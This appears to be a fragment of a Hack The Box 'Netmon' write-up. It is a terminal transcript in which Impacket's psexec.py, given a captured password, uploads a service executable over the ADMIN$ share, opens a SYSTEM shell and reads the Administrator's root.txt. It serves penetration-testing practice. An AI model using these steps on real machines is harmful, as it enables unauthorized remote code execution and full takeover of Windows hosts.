 kali@kali:~/htb/machines/netmon$ /opt/impacket/examples/psexec.py pentest@10.10.10.152
Impacket v0.9.21.dev1+20200205.195239.8d4c9148 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file hCvugszl.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service baaH on 10.10.10.152.....
[*] Starting service baaH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd ..\..\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt